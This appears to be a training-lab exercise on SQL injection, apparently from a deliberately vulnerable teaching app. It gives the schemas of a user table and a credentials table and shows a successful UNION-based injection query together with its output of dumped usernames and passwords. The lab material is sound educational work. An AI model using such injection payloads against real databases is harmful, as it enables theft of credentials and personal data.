 The table is called 'user_data':
CREATE TABLE user_data (userid int not null,
first_name varchar(20),
last_name varchar(20),
cc_number varchar(30),
cc_type varchar(10),
cookie varchar(20),
login_count int);
Through experimentation you found that this field is susceptible to SQL injection. Now you want to use that knowledge to get the contents of another table.
The table you want to pull data from is:
CREATE TABLE user_system_data (userid int not null primary key,
user_name varchar(12),
password varchar(10),
cookie varchar(30));
6.a) Retrieve all data from the table
6.b) When you have figured it out…. What is Dave's password?
Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new SQl statement. Maybe you can find both of them.
✔
Name: Get Account Info
Password: Check Password
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, jsnow, passwd1, , , , 0,
102, jdoe, passwd2, , , , 0,
103, jplane, passwd3, , , , 0,
104, jeff, jeff, , , , 0,
105, dave, passW0rD, , , , 0,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = '-1' union select userid,user_name,password, cookie,'','',0 from user_system_data --'